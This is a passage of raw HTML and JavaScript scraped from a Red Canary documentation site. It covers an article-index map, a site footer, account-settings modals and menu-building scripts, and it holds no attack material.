c4f-4f7e-8291-48a99c2cceb9":78,"41782175-9d3a-45c8-8b90-e8ee8590580d":79,"0003046c-82e3-4807-8f2e-8f3c7ee3574d":80,"220c50b0-1ab8-4d40-95b4-dc76eae9a8b0":81,"7138f32b-195c-4a7a-ae0a-627b357b6737":82,"6f1081dc-0629-4d06-91df-e35aa98ab33c":83,"4626414a-48c2-40a3-9e31-1c00f5505cf8":84,"10b03dfd-9a74-4fe6-bc7c-f3642acd2e66":85,"a42e5d6a-da70-4025-98b9-3651ce487cd8":86,"e0a5694e-3660-4a1c-84fe-1191c5bab3f3":87,"b981a8f7-c9a3-4f44-8b66-b7f7279fd9a4":88,"c223b946-a63b-482c-9677-d34d8d6c12aa":89,"9f7edfa1-df8c-4f70-b88d-c17b52d245eb":90,"8326b805-0bf7-486d-945b-33e7eda8f345":91,"fe6fea4a-de34-46ef-840e-3bcd19c59785":92,"65e97b72-8d94-4c57-b4e6-c456fcc5b5c6":93,"2cac8793-964d-4109-ba58-a0ddc82009d0":94,"e6a4a337-1411-4c47-a3e2-1192290f10c9":95,"fd082190-5e11-4e68-817c-ab7d413746af":96,"9d53657e-9ec9-4a3c-82c4-aa139ed19e7c":97,"4025e88d-6fe4-448c-940b-7617b28d21c2":98,"15fc1a37-9cc7-4111-aa26-0a4a681c2da6":99,"c5d798ab-88e0-42ea-a806-9da678e51e6f":100,"955bca20-d675-4d96-a49c-92034f3148d9":101,"fe68235d-6075-4726-9710-fa5ae6a364bd":102,"ac05a06a-8b42-4c16-9c38-bbcdeb1dabe2":103,"08a7030e-0bc1-4c64-ae5e-7a80ef9d40e7":104,"7cc19312-e127-4f54-b38f-c16f9d1947ca":105,"787ccee5-a670-4e3e-a684-d76c892979b4":106,"a4281386-adc6-49e1-8f8a-2d86835fa8a0":107,"e52d2add-14b0-4b62-8576-641c3812499f":108,"b6343890-47d5-402c-837b-a9ce9d15adb8":109,"76a693f4-65a7-4d0b-b70d-6d1bd46a3d49":110,"3eb8cc26-04d2-45ba-82ae-f3f00999e42c":111,"1bd6aac1-f175-4cdd-bc4b-5ef4030a4e97":112,"bb089459-88ea-45fe-9bb0-d27ebf82c6a8":113,"aeea5c82-5a1c-4c24-a37d-5347a3467f48":114,"95589902-49e4-4686-98aa-c5998629aa15":115,"18825926-4f97-4aac-b12b-b631c37568eb":116,"4d08fa22-ed91-45a2-893f-2e46481683f0":117,"6fd25a71-25ff-4036-9ba6-4d483f8b5033":118,"3c8f60a0-52a7-4db9-99fe-68a267049b36":119,"c364ef9b-4c39-4f70-9228-dd0346abfb34":120,"f9a1fba7-7cda-4aa5-b7ef-12f6020ea1b7":121,"40532eb8-51a2-49cb-acec-6907499fb639":122,"d622219e-043d-4d57-8ccf-5bc0c252671d":123,"c7bf01c4-c54d-4be6-80da-81834ff8a8bb":124,"c4197dde-8e57-4c97-b699-3d64883e2e83":125,"096fa2cf-473f-459c-a76e-ef3cdb3a8587":126,"56ec36f0-a8f9-424d-b5fc-d6e3da8dec2d":127,"c7709dd9-f70d-42be-a732-9390a0e33be1":128,"f4c0c14f-dd7c-4135-a594-1639596a41ec":129,"b89f12c6-f3fb-46b7-89aa-4ab3c663b6d4":130,"01cbb02b-393d-4577-87ac-806bcbb165b6":131,"2db28889-0a9b-4182-ae94-84450edc9f3f":132,"62473188-eee4-4247-875b-ddb1589ca62b":133,"09303d00-7bc9-4453-b5b3-ff448faf80e3":134,"1f77cbd5-bdc1-454d-80a2-f4525a7f2b1f":135,"5d2fe9be-f9eb-4930-9220-fa82a2a2974d":136,"3ee880ea-5946-45a2-b373-3f2b07e0581b":137,"41e70c63-91f2-4550-a113-42f44b39d7d6":138,"2561daf3-db21-47ea-93fe-881905fd5b1e":139,"fff1fafc-ea91-46a3-ad4e-2806c5a8dfbc":140,"88a4a725-cc1f-45e7-8fe1-f81c7a617f72":141,"cb46a4c8-476e-48e5-ab4c-7aac1f1f9f43":142,"9a570ef4-270a-401f-935e-4e5c7eb93585":143,"adeee3df-d1cc-4c1a-9a63-1f213949b95b":144,"513351b7-da49-4fc1-a9d5-92a9b8df5551":145,"a7c075f3-941e-4431-b53e-ff2348f59e5e":146,"2110a953-a4a3-438c-a0bc-712873f4af57":147,"6c3f11d1-deae-42d7-90f5-4dd147ea7e5b":148,"1de8386d-a58e-4c10-9510-71b5988452f1":149,"804265c6-90dc-41d3-826b-b8259f9ac60d":150,"46de19d6-5faa-4f51-88d0-7394ee99de83":151,"887b2d39-7009-46f4-be0d-082df058f485":152,"41a520ae-e3f2-40d5-b0c3-982c8ca72c4f":153,"1ac28bc4-d334-481c-a089-2b73ed7f7c9d":154,"49c55913-e4de-4951-94d2-5055eec5d019":155,"d9226fce-f5e8-4ee5-9c81-8d1532b31732":156,"0e427125-213f-4c48-babf-36771d45ac8a":157,"ce383710-b9e2-4f5e-bccb-d8f168dedfef":158,"3f92e13b-c1ed-436c-968d-310c32aaf61a":159,"c98786c3-60a9-4ebb-ad63-8f4fe0dd2dd0":160,"2e681792-c0d0-4bdc-9ad0-3adebb6791a4":161,"efcb9085-ba09-4eb7-abd5-0b6edc827061":162,"bb5da6fa-e1f5-4ca9-bf46-e8e9f30176d3":163,"9ff2b7a1-39f4-4497-a1ff-c060eadbcc78":164,"9845cefa-3d6f-4c83-98d0-db516adc59ca":165,"31bc91f3-b11c-4665-a463-2d95b1c686ac":166,"d1258efe-eea0-4950-801d-a00a17715f44":167,"81f974d7-cfb2-4bd0-82a1-9c98b3f65476":168,"a1c5225f-524c-45b6-a533-e074f98bbc70":169,"aa6ee857-b15e-4e21-8940-743fd81c71ee":170,"161aec97-c303-4e44-b76c-3d5673ab82d0":171,"c4f4e9db-c1a1-47f0-81f1-6b39e224b7cd":172,"a8478478-80c0-4102-bfbc-27034450fb52":173,"af6566de-7258-471b-a783-068f73f6d7e1":174,"5646172d-445d-4727-aca6-83d4abccaca5":175,"3b075c7f-6dd0-4b94-b03f-181455e91f30":176,"f02c3fac-ee11-4c40-bbc6-8443f6ccbfe1":177,"7388c194-6690-42cd-8177-0f84a1885105":178,"8f9e134c-3335-481e-949d-022535e158c9":179,"2d4069ba-7765-482a-8992-e33a6aa0e5f9":180,"09277d57-3a61-497d-ad06-4b413790e8f3":181,"86f75021-fe72-4667-ba9c-b11b4e384cd4":182,"10594624-98a2-4c18-8304-6afac28d8aed":183,"bbb541aa-1d5a-4432-8b61-b7a5f552ec0f":184,"b843531b-92cc-4fae-baf2-056223669da9":185,"4374e3d1-71df-4b4c-a147-7fc10a977c17":186,"9b7b2393-2516-438a-983b-da724d836c98":187,"014cac09-bb1d-48bc-85b7-46bd6b8fd12c":188,"f157a143-b8b3-4b70-88eb-0146cc2f1493":189,"eb260fd8-210c-4c03-9b80-7012e7e1a0bd":190,"a4ce0c07-d83e-4cfb-aab0-a28e4afe9f7e":191,"d5d6910d-26bd-42b5-a164-62332f1f034b":192,"541cf59f-c5f9-4145-ab5b-2f125393eb8a":193,"fb8c9277-7397-43db-bb99-d6ac17ceef83":194,"a0374c0a-b1fc-443c-9327-069e8f270daa":195,"faee9f59-d99d-4039-af2a-4af5cef900e8":196,"cc2dda4c-b4d9-45c3-879e-ab3ad6cd7a65":197,"1ca1722f-cba0-41c4-8845-49c926fa084f":198,"d29be011-dd6a-4a6d-a7a7-483531260fb0":199,"93646b6d-6e6f-4094-b693-e833729e26f4":200,"f21845db-2d84-4b37-bc9f-683c06ffd7ff":201,"e90f27a8-cc00-489f-8d3f-ab1546f23ff9":202,"5b912487-e285-4865-b3ef-4c88e6b5509c":203,"9b9a7842-95be-4c80-bcee-c8a75315487e":204,"dbd8972f-9967-4141-b554-0bf24f46d692":205,"3bf4a87c-6939-46ea-9c3e-e17a095a8833":206,"983362b4-53bd-4883-81cb-2a20fe81b676":207,"5b413ae1-dbf7-456e-8192-1cd2d15c0156":208,"ca3f11af-75e8-43cd-8687-061aa4c0f6f2":209,"04c23f23-7c85-4ec5-b17d-43b51d1dcbdd":210,"b9444780-b9fe-41d2-843f-c3ab733deddb":211,"eab7049f-3dfd-4629-a172-73faea78c2b8":212,"810f29fe-ed0a-42f2-9425-93c738b26256":213,"c26e082f-99bf-445b-b852-75ae03e73708":214,"d85dfaaf-8dc2-4ed7-8dd5-e328ed331b43":215,"294bb3c1-52a1-4d3e-ace7-d9134ef3007c":216,"aa47f468-66cc-46d3-8e59-9d440356963d":217,"2f738acc-08b3-4eba-a33c-d4a3d55e0249":218,"d8a8b38b-2bdf-4850-a1c9-e90bb1fd75fd":219,"a706d158-bf3e-46a2-821c-54a5b6980a9e":220,"4e573bba-c740-4207-9880-8c3d1bdfd2c4":221,"8ebc4223-741d-4649-b860-886a324cc68c":222,"156bb17d-bf40-439d-9dd6-9d8d31fc96cf":223,"f0a8e195-c98f-4a94-8443-14018542c32b":224,"73441fdb-6432-4385-b196-d6cd91c4c15b":225,"261a6652-c2ef-47a8-a9bb-187c55342c51":226,"8f3fb1a4-6ac8-4688-af80-e545b9a9d30a":227,"5e6f520b-1a4a-4fd1-9b6b-46fca5ea4746":228,"63e6f346-e85f-4e18-ab98-090b2f7be453":229,"06d8f38c-663a-4492-8057-b211b06be7f3":230,"05a1bfa4-a3a9-4799-b616-03d5eebe1ef6":231,"b87ab22f-3f2f-451f-9235-0238615f8f96":232,"05eab65a-b6d1-44dd-a763-c36f7530bef7":233,"921980e9-88be-4277-af0b-2923907258c0":234,"5e36731c-8d3c-4a24-a91f-e188e8252aab":235,"606f9b22-e1e8-4c78-bfc9-8699fa708b9f":236,"3aa61aab-d0c7-4f73-845f-88aaa27cc4e6":237,"6cd3716f-114c-4214-803e-8a465865c83d":238,"b81c5a3f-10cb-405e-b8da-6a173d21f687":239,"40474439-f78c-49ba-8033-aec059a6a797":240,"83799148-f6c4-4c4a-828c-aef850a62762":241,"96353c14-d59e-40ac-94d5-7d036ac204eb":242,"7ea782d4-d1f8-4f31-bb95-575105bb22b2":243,"5787f3bf-bab3-48c6-a469-9f24b63bf569":244,"0e9fcc07-3eb7-40bd-a844-de25f55fa864":245,"cd10b865-4f2d-4802-989f-e58c7d9fb8e1":246,"547e96e3-b357-44b0-bb9c-5b5a0243cda2":247,"49d1c7fe-1fb7-4156-b843-ebfc544fa7b7":248,"da98e7ba-31cb-41b1-b3aa-4680a276a145":249,"c670a780-876f-4d41-815d-a4b017eb64c8":250,"c6b29595-eb54-4354-bd8f-79e10a4c36d8":251,"e98e800f-d08c-4fd8-8039-cadf9caa30ed":252,"0f2abcd2-6801-43ca-8a66-b2eb81095065":253,"269fa9cf-490f-4a09-a2ce-54cdf8a8e683":254,"b4ac294a-2cf9-45a2-aa1c-42a97f713faa":255,"d2c578b9-6ea5-439e-b9a8-2dfc9387b6d8":256,"a277c335-c310-4528-b99e-5d8dcdccd6e0":257,"f016c625-f0be-4eb8-99d9-a1cd76cca247":258,"747ce318-2018-4957-afc8-f306d57dcf36":259,"d74dbff0-c90d-48ef-ba17-a94285e482f6":260,"30043a8b-441a-4c03-a53f-fbabf07af2a5":261,"e8203de1-6a86-4d35-ba25-f6177e4fd1d1":262,"8c01e7bd-3332-4223-b1c4-ce0521ffcbbf":263,"e1241b8a-e801-4b01-8d43-d424f79c9cd6":264,"c8179331-b4b5-4907-a9de-fcce1442bd95":265,"78a7f8a7-31c5-425e-9692-1b3bf55f6438":266,"06f6bde6-3ea2-4773-b785-8d1ffcb9d363":267,"5fe22056-9768-4696-bb9f-2a9aa6260e30":268,"3aa29437-386b-487f-a285-87f4e8b0960c":269,"857e271f-0c84-498b-b108-456a603c7e76":270,"4198a14e-2b73-475b-adf3-6aaa357969a7":271,"a2dbe269-0aaf-4f4f-85fe-a68cbe9fc2db":272,"0d9450e6-ff48-452f-9cdd-7f5c61848d93":273,"f18a7dc3-6184-4ba5-90e8-085d7b1cbb2c":274,"4a1af869-aa18-422e-8b28-0f3a6839bd71":275,"3c71f687-846f-4788-abc3-abbedf3218f5":276,"225d58f0-57dc-449e-a047-462a40cf3d94":277,"0d4c8b51-bc79-435a-ba85-7e200aca9788":278,"d5837aba-6609-4c4f-80c3-0bdf8d96372c":279,"2267a297-a5ee-4c34-a4fb-4efa540954a2":280,"c3dbfea4-ce00-4eb0-b179-ad99602e15cb":281}',currentArticleVersionNumber:'10',isPageCategory:'False'==='True',reCaptchaWebsiteSiteKey:'6LcsSdIiAAAAAL7OJkCzCU7INGM1iJ2THEvHXc81',openFirstLevelOfArticlesInAllCategory:'False'==='True',summary:'',summaryFeedbackId:'dc5df2f3-44a5-412c-8b9c-f74b1b73881c',isFallBackContent:'False'==='True'};</script><script src=https://cdn.document360.io/static/js/doc-index.153c537bec0d6e3e9445.js.gz></script></div></div><div class=notify-toaster></div><div id=smartBarContainer2></div><div class=custom-footer><footer class=globalFooter><section class=footer-grid-container><div class=footer-grid-item><h4>Products</h4><ul><li><a href="https://redcanary.com/products/managed-detection-and-response/" target=_blank>Managed Detection & Response</a></li><li><a href="https://redcanary.com/products/security-data-lake/" target=_blank>Security Data Lake</a></li><li><a href="https://redcanary.com/products/cybersecurity-readiness/" target=_blank>Training & Tabletops</a></li><li><a href="https://redcanary.com/products/threat-intelligence/" target=_blank>Threat Intelligence</a></li><li><a href="https://redcanary.com/products/automation/" target=_blank>Automation</a></li><li><a href="https://redcanary.com/pricing/" target=_blank>Plans</a></li><li><a href="https://redcanary.com/products/new-features/" target=_blank>What's New?</a></li></ul></div><div class=footer-grid-item><h4>Documentation</h4><ul><li><a href=https://docs.redcanary.com/#doc_main_content>Products & Solutions</a></li><li><a href=https://docs.redcanary.com/docs/administration>Administration</a></li><li><a href=https://docs.redcanary.com/docs/api-extensibility>APIs & Extensibility</a></li><li><a href=https://docs.redcanary.com/docs/endpoint-usage-how-licensing-and-endpoint-usage-is-determined>Licensing & Usage</a></li><li><a href=https://docs.redcanary.com/docs/red-canary-release-notes>Release Notes</a></li><li><a href=https://docs.redcanary.com/docs/supported-integrations>Supported Integrations</a></li></ul></div><div class=footer-grid-item><h4>Open Source</h4><ul><li><a href="https://redcanary.com/atomic-red-team/" target=_blank>Atomic Red Team</a></li><li><a href=https://docs.redcanary.com/docs/surveyor target=_blank>Surveyor</a></li></ul></div><div class=footer-grid-item><h4>Support</h4><ul><li><a href=https://support.redcanary.com/hc/en-us target=_blank>Support Articles</a></li><li><a href=https://docs.redcanary.com/docs/getting-help target=_blank>Getting Help</a></li><li><a href="https://go.my.redcanary.co/saml/create?RelayState=https%3A%2F%2Fsupport.redcanary.com%2Fhc%2Fen-us%2Frequests%2Fnew&amp;brand_id=360004622793&amp;SAMLRequest=hZFLT8MwEITv%2FArLdydOmr6sJlXUCilSQagFDtxcZ6tG%2BBG8Tmn59aiBSuUA%0AXHfn08zOzuZHo8kBPDbO5jSJOJ0XNzOURrei7MLeruGtAwzkaLRF0S9y2nkr%0AnMQGhZUGUAQlNuXdSqQRF613wSmn6RXyNyERwYfGWUqqZU7PgGdbPkxgNwG2%0A5dMRywaDMZOD7ZRNphnPJtMsqWFMSYXYQWUxSBtymvJ0yPiQpfwxGYmEC569%0AUPJ8uS6NOCXlxWzhLHYG%2FAb8oVHwtF7ldB9CiyKOPdRKWulPe9Bt9AG2BnyN%0AlDOxVAoQ43NGWvQ9iT6DL%2F5lZ%2FG1%2FLvje2mgWj443agTKbV27wsPMkBOg%2B%2BA%0AklvnjQy%2F95dEST9parbrpQKMbHRZ1x4QaVx8uf58ZnHzCQ%3D%3D%0A" target=_blank>Contact Support</a></li><li><a href="https://go.my.redcanary.co/saml/create?RelayState=https%3A%2F%2Fsupport.redcanary.com%2Fhc%2Fen-us%2Frequests&amp;brand_id=360004622793&amp;SAMLRequest=hZHNT8JAEMXv%2FBXN3rfdFhGyoSUNxIQEjcGPg7fpdhoa96PubBH86w1VEjyo%0A15n3y3vzZr44GB3t0VPrbM7SWLBFMZoTGN3Jsg87u8W3HilEB6MtyWGRs95b%0A6YBakhYMkgxKPpS3G5nFQnbeBaecZhfI3wQQoQ%2Btsyxar3J2AjwfC8BsViOv%0AmmzGr5rpjENTjXkGMEUQk6qpBIvWRD2uLQWwIWeZyCZcTHgmHtNrmQqZTl9Y%0A9Hy%2BLosFi8qz2dJZ6g36B%2FT7VuHTdpOzXQgdySTxWCuw4I871F38gbZGeo2V%0AMwkohUTJKSMrhp7kkMEX%2F7Lz5FL%2B3fEdGFyv7p1u1TEqtXbvS48QMGfB98ii%0AG%2BcNhN%2F7S%2BN0mLQ1bwapRAOtLuvaIxFLii%2FXn88sRp8%3D%0A" target=_blank>Manage Tickets</a></li></ul></div><div class=footer-grid-item><h4>Company</h4><ul><li><a href="https://redcanary.com/company/" target=_blank>About Us</a></li><li><a href="https://redcanary.com/blog-subscription/" target=_blank>Subscribe to Blog</a></li><li><a href="https://redcanary.com/the-red-canary-difference/" target=_blank>The Red Canary Difference</a></li><li><a href="https://redcanary.com/news-events/" target=_blank>News & Press</a></li><li><a href="https://redcanary.com/careers/" target=_blank>Careers - We're Hiring!</a></li><li><a href="https://redcanary.com/partners/" target=_blank>Partners</a></li><li><a href="https://redcanary.com/contact-us/" target=_blank>Contact Us</a></li></ul></div></section><section><div class=footer-copyright><div class=footer-copyright-container><div class=footer-copyright-item><a href=https://redcanary.com><img src="https://cdn.document360.io/75147bee-bf0d-444c-8afb-6e83b11ec0ef/Images/Documentation/Red-Canary-Logo-2026-standard.png?sv=2022-11-02&amp;spr=https&amp;st=2026-01-29T04%3A48%3A21Z&amp;se=2026-01-29T05%3A03%3A21Z&amp;sr=c&amp;sp=r&amp;sig=SIAqwS2wWiIQGnzD2CA7kvaEu5OjSD74WvC7%2Fwx9%2FUk%3D" style=margin-bottom:15px></a> <a href=https://x.com/redcanary target=_blank><svg version=1.1 id=twitter-footer-icon xmlns=http://www.w3.org/2000/svg xmlns:xlink=http://www.w3.org/1999/xlink x=0px y=0px viewBox="0 0 500 500" style="enable-background:new 0 0 500 500" xml:space=preserve><path d="M495.7,96.4c-13.7,20.4-30.5,37.8-50.5,52.2c0.2,3.9,0.3,8.2,0.3,13.1c0,27-3.9,54-11.8,81.1c-7.9,27.1-19.9,53-36.1,77.7
 c-16.2,24.8-35.5,46.7-57.8,65.8c-22.4,19.1-49.3,34.3-80.7,45.7c-31.4,11.4-65.1,17-101,17c-56.1,0-107.7-15.1-154.9-45.4
 c8.4,0.9,16.4,1.4,24.1,1.4c46.8,0,88.7-14.4,125.5-43.3c-21.8-0.4-41.4-7.1-58.7-20.2c-17.3-13-29.2-29.7-35.7-50
 c6.4,1.2,12.8,1.8,19,1.8c9,0,17.9-1.2,26.6-3.5c-23.3-4.7-42.6-16.3-58-34.8c-15.4-18.5-23-39.9-23-64.2v-1.3
 c14.3,7.9,29.6,12.1,45.8,12.6c-13.8-9.2-24.7-21.2-32.8-36C28,151.4,24,135.4,24,118.2c0-18.2,4.6-35.1,13.7-50.8
 c25.3,31.1,56,55.9,92.1,74.6c36.1,18.6,74.8,28.9,116.1,31c-1.8-7.3-2.6-15-2.6-23c0-27.9,9.9-51.7,29.6-71.4
 C292.5,58.9,316.3,49,344.2,49c29.2,0,53.8,10.6,73.8,31.9c22.8-4.5,44.2-12.7,64.1-24.5c-7.7,24.2-22.5,42.8-44.4,55.9
 C457.8,109.9,477.2,104.6,495.7,96.4L495.7,96.4z"></path></svg></a> <a href="https://www.linkedin.com/company/redcanary/" target=_blank><svg version=1.1 id=facebook xmlns=http://www.w3.org/2000/svg xmlns:xlink=http://www.w3.org/1999/xlink x=0px y=0px viewBox="0 0 500 500" style="enable-background:new 0 0 500 500" xml:space=preserve><g><path id=LinkedIn d="M446.1,274.5v145.1H362V284.2c0-34-12.1-57.2-42.6-57.2c-23.3,0-37.1,15.6-43.1,30.7
 c-2.2,5.4-2.8,13-2.8,20.5v141.2h-84.1c0,0,1.1-229.2,0-253h84.1v35.9c-0.1,0.2-0.4,0.6-0.6,0.8h0.6v-0.8
 c11.2-17.2,31.1-41.8,75.8-41.8C404.7,160.6,446.1,196.7,446.1,274.5z M101.4,44.7c-28.8,0-47.6,18.8-47.6,43.7
 c0,24.2,18.2,43.7,46.4,43.7h0.6c29.3,0,47.5-19.4,47.5-43.7C147.9,63.5,130.2,44.7,101.4,44.7z M58.8,419.4H143V166.6H58.8V419.4z
 "></path></g></svg></a> <a href=https://www.youtube.com/@RedCanary target=_blank><svg version=1.1 id=facebook xmlns=http://www.w3.org/2000/svg xmlns:xlink=http://www.w3.org/1999/xlink x=0px y=0px viewBox="0 0 500 500" style="enable-background:new 0 0 500 500" xml:space=preserve><path d="M495.7,268.7v-37.4c0-39.7-4.8-79.6-4.8-79.6s-4.8-34-19.6-48.8c-18.7-19.6-39.7-19.6-49.2-20.7C353.3,77,250,77,250,77
 h-0.1c0,0-103.3,0-172.1,5c-9.5,1-30.7,1.3-49.2,20.7c-14.8,14.9-19.6,48.8-19.6,48.8s-4.8,39.8-4.8,79.6v37.3
 c0,39.7,4.8,79.6,4.8,79.6s4.8,34,19.6,48.8c18.8,19.7,43.4,19,54.3,21.1c39.4,3.8,167.3,5,167.3,5s103.4-0.1,172.2-5.2
 c9.5-1,30.7-1.3,49.2-20.7c14.8-15,19.6-48.8,19.6-48.8s4.8-39.8,4.8-79.6h-0.3V268.7z M199.2,313.9V175.6L332,245L199.2,313.9z"></path></svg></a></div><div class=footer-copyright-item><p><a href=mailto:info@redcanary.com>info@redcanary.com</a> | <a href=tel:+1-855-977-0686>+1 855-977-0686</a> | <a href="https://redcanary.com/privacy-policy/" target=_blank>Privacy Policy</a><br> © 2014-2025 Red Canary. All rights reserved. | <a href="https://redcanary.com/trust-center/" target=_blank>Trust Center and Security</a></p></div></div></div></section></footer></div><div class=changepassword-overlay></div><div class=changePasswordFormContainer><div class=cp-inner><div class=modal-header><div class=title-txt>Change password!</div><button class=close type=button id=changePasswordClose><i class="fal fa-times"></i></button></div><form><div class=infoBox>Changing your password will log you out immediately. Use the new password to log back in.</div><div class=mb-3><label>Current password</label> <input type=password class=form-control id=currentPassword name=currentPassword><div class="cp_error_message cpErrorCount hidden">Current password is required</div></div><div class=mb-3><label>New password</label> <input type=password class=form-control id=newPassword name=newPassword><div class="np_error_message cpErrorCount hidden">New password must be at least 8 characters long. It should contain at least one upper and lower case letter, number, and a special character.</div></div><div class=mb-3><label>Confirm password</label> <input type=password class=form-control id=confirmPassword name=confirmPassword><div class="cop_error_message cpErrorCount hidden">Confirm password must be at least 8 characters long. It should contain at least one upper and lower case letter, number, and a special character.</div><div class="password-mismatch cpErrorCount hidden">Confirm password should be same as new password</div></div><div class=text-right><button class="updatePassword btn-primary" id=updatePassword>Update</button></div></form></div></div><div class=changeemail-overlay></div><div class=changeEmailFormContainer><div class=cp-inner><div class=modal-header><div class=title-txt id=emailChangeText>Change profile</div><div class=title-txt id=emailSuccessText>Success!</div><button class=close type=button id=changeEmailClose><i class="fal fa-times"></i></button></div><form id=reader_update_form><div class="mb-3 edit-profile"><div class=profile-container><div class=col-full><div class=user-image><div class=user-image-img><img src=""></div><label for=profile-image class="fal fa-pencil"></label> <input type=file name=profileImage id=profile-image class=d-hide accept=image/*></div></div><div class=col-half><label class=new-email-label>First Name</label> <input class=form-control id=firstname name=firstName><div class="firstname_error_message counterror">First name must have atleast 2 characters. Numbers and special characters are not allowed.</div></div><div class=col-half><label class=new-email-label>Last Name</label> <input class=form-control id=lastname name=lastName><div class="lastname_error_message counterror">Last name must have atleast 1 characters. Numbers and special characters are not allowed.</div></div><div class=col-full><label class=new-email-label>New email</label> <input type=email class=form-control id=newEmail name=newEmail><div class="newemail_error_message counterror">Enter a valid email</div></div><div class=col-full><label class=new-email-label>Re-enter your password</label> <input type=password class=form-control id=confirm_current_password name=confirmCurrentPassword><div class="password_error_message counterror">Enter a valid password</div></div></div><div class=update-email-success-message>Your profile has been successfully updated.</div></div><div class=text-right><button class="updateEmail btn-primary" id=profile_update>Update</button><div class=update-email-logout><a href=/Account/Logout class=btn-primary>Logout</a></div></div></form></div></div><custom-js id=customJavaScript><script nonce="">function cardHacks(){var watermark=document.querySelector('.watermark_logo');if(watermark){watermark.remove();}
var allCards=document.querySelectorAll('.landing-category-section .category-r h3+p+p');allCards[0].innerHTML="Red Canary pioneered managed detection and response to secure your endpoints, cloud, and whatever comes next.";allCards[1].innerHTML="Cost-efficient storage for data that your organization and Red Canary can leverage for detection and response.";allCards[2].innerHTML="AI-powered triage, rapid expert analysis, and tailored feedback for every reported phishing email";allCards[3].innerHTML="Prepare for cybersecurity incidents with continuous training, tabletops, and atomic tests in one engaging experience.";allCards[4].innerHTML="Protect production Linux endpoints that can never go down.";allCards[5].innerHTML="Our team of experts is always available, so you don’t have to be.";allCards[6].innerHTML="Expert-led offerings to enhance your Red Canary and Security products.";allCards[7].innerHTML="An open source library of tests that every security team can execute to simulate adversarial activity and validate their defenses.";allCards[8].innerHTML="A Python utility that queries Endpoint Detection and Response (EDR) products and summarizes the results.";allCards[9].innerHTML="Learn how to customize your user profile, manage user access, configure authentication methods, and update your company settings.";allCards[10].innerHTML="Extend your use of Red Canary through our APIs to unlock powerful features and get the most from Red Canary.";allCards[11].innerHTML="Review solutions, open a support ticket, and connect with your Red Canary team.";allCards[12].innerHTML="Streamline your Red Canary licensing and optimize its usage with user-friendly tools and resources.";allCards[13].innerHTML="See what's new with Red Canary.";var cardHeadings=document.querySelectorAll('.landing-category-section .category-r h3');var cardLinks=document.querySelectorAll('.landing-category-section .col-block a');cardLinks[0].setAttribute('href','/docs/red-canary-getting-started/');cardLinks[0].target="_self";cardLinks[7].target="_blank";cardLinks[7].href="https://atomicredteam.io/";}
function megaMenu(menuData){var megaMenuContainer=document.createElement('div');megaMenuContainer.classList.add('mega-menu');menuData.forEach(menuItem=>{var menuItemElement=document.createElement('div');menuItemElement.classList.add('menu-item');var titleElement=document.createElement('p');titleElement.textContent=menuItem.title;var subMenuList=document.createElement('ul');menuItem.subMenu.forEach(subMenuItem=>{var subMenuItemElement=document.createElement('li');var subMenuItemLink=document.createElement('a');var subMenuItemLinkDesc=document.createElement('span');subMenuItemLink.textContent=subMenuItem.label;subMenuItemLinkDesc.textContent=subMenuItem.desc;subMenuItemLink.href=subMenuItem.url;subMenuItemLink.target=subMenuItem.target;subMenuItemElement.appendChild(subMenuItemLink);subMenuItemLink.appendChild(subMenuItemLinkDesc);subMenuList.appendChild(subMenuItemElement);});subMenuList.classList.add('mega-hidden');menuItemElement.appendChild(titleElement);menuItemElement.appendChild(subMenuList);megaMenuContainer.appendChild(menuItemElement);menuItemElement.addEventListener('click',(event)=>{event.stopPropagation();var allMenuItems=document.querySelectorAll('.mega-menu .menu-item');allMenuItems.forEach(item=>{if(item!==menuItemElement){var otherSubMenu=item.querySelector('ul');otherSubMenu.classList.add('mega-hidden');item.querySelector('p').classList.remove('mega-hover');}});subMenuList.classList.toggle('mega-hidden');titleElement.classList.toggle('mega-hover');if(!subMenuList.classList.contains('mega-hidden')){document.body.addEventListener('click',hideSubmenuOnClickOff);}else{document.body.removeEventListener('click',hideSubmenuOnClickOff);}});});function hideSubmenuOnClickOff(event){var clickedElement=event.target;var isInsideSubmenu=megaMenuContainer.contains(clickedElement);if(!isInsideSubmenu){var subMenus=megaMenuContainer.querySelectorAll('.mega-menu .menu-item ul');subMenus.forEach(subMenu=>{subMenu.classList.add('mega-hidden');});var titles=megaMenuContainer.querySelectorAll('.mega-menu .menu-item p');titles.forEach(title=>{title.classList.remove('mega-hover');});document.body.removeEventListener('click',hideSubmenuOnClickOff);}}
var headerTopNavRightDiv=document.querySelector('.header_top_nav .header_top_nav_right');headerTopNavRightDiv.innerHTML='';headerTopNavRightDiv.appendChild(megaMenuContainer);var systemStatus=document.createElement('a');systemStatus.setAttribute("href","https://status.redcanary.com/");systemStatus.setAttribute("target","blank");systemStatus.innerHTML="System Status";systemStatus.classList.add('menu-item','systemStatus');headerTopNavRightDiv.appendChild(systemStatus);}
var menuData=[{title:'Support',subMenu:[{label:'Getting Help',desc:'How to contact Red Canary for emergency security and technical assistance.',url:'/docs/getting-help',target:'_self'},{label:'Contact Support',desc:'Submit a new ticket with our Product Support team.',url:'https://support.redcanary.com/hc/en-us/requests/new',target:'_blank'},{label:'Support Articles',desc:'Check out our collection of answers and documented solutions.',url:'https://support.redcanary.com/hc/en-us',target:'_blank'},{label:'Manage Tickets',desc:'Review and update your active support tickets.',url:'https://support.redcanary.com/hc/en-us/requests/',target:'_blank'}]},{title:'About Red Canary',subMenu:[{label:'redcanary.com',desc:'Learn about how we deliver your security operations.',url:'https://redcanary.com',target:'_blank'},{label:'Release Notes',desc:'Stay up to date on our latest releases.',url:'/docs/red-canary-release-notes',target:'_self'},{label:'Blog',desc:'Read about breaking research and insights from Red Canary.',url:'https://redcanary.com/blog/',target:'_blank'}]}];$(document).ready(function(){var defState=$("#rcExpandButton").text();if(defState=="Expand All"){$('.rcAccordions .details-wrapper details').removeAttr('open');$('editor360-faq .details-wrapper details').attr('open');$('.rcAccordions .details-wrapper details.rcExpand').attr('open','');}
else{$('.rcAccordions .details-wrapper details').attr('open','');$('editor360-faq .details-wrapper details').removeAttr('open','');$('.rcAccordions .details-wrapper details.rcCollapse ').removeAttr('open','');}
$("#rcExpandButton").click(function(){var currentText=$(this).text();if(currentText==="Expand All"){$(this).text("Collapse All");$('.rcAccordions .details-wrapper details').attr('open','');}else{$(this).text("Expand All");$('.rcAccordions .details-wrapper details').removeAttr('open');}});});$(document).ready(function(){$("#rcStyleToggleButton").click(function(){if($("div.rcAccordions").length){$("div.rcAccordions").addClass("rcAccordionsToggled");$("div.rcAccordions").removeClass("rcAccordions");}
